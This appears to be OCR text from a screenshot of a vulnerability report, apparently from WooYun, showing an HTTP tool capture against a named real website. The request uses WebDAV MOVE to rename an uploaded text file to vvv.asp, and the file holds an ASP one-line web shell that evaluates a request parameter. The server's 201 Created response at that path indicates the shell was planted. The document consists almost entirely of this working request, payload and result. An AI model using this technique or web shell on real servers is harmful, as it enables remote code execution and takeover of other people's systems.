 Request Text Only
Look for: Plain text
1 MOVE http://www.dopool.com/blog/vvv.txt HTTP/1.1
2 Host: www.dopool.com
3 Destination: http://www.dopool.com/blog/vvv.asp
4
5 <%eval request("vvv")%>
Response Headers Response Data View Page HTML Structure Analysis
View Cookies Follow Redirection
Header Name Header Text
HTTP/1.1 201 Created
Server nginx/1.2.3
Date Thu, 31 Jan 2013 03:29:30 GMT
Content-Type text/xml
Content-Length 0
Connection keep-alive
X-Powered-By ASP.NET
Location http://www.dopool.com/blog/vvv.asp
www.wooyun.org